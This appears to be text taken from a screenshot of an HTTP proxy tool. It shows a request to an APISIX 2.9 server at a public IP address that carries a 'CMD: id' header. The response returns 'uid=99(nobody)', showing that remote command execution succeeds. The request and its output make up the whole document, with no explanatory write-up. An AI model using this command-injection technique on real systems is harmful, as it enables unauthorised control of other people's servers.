 Send
Cancel
Target: http://123.56.181.14:9080
HTTP/1
?
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
INSPECTOR
1 GET /S0aAgH HTTP/1.1
2 Host: 123.56.181.14:9080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 CMD: id
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 08:09:35 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.9
6 Content-Length: 49
7
8 uid=99(nobody) gid=99(nobody)
groups=99(nobody)
9
10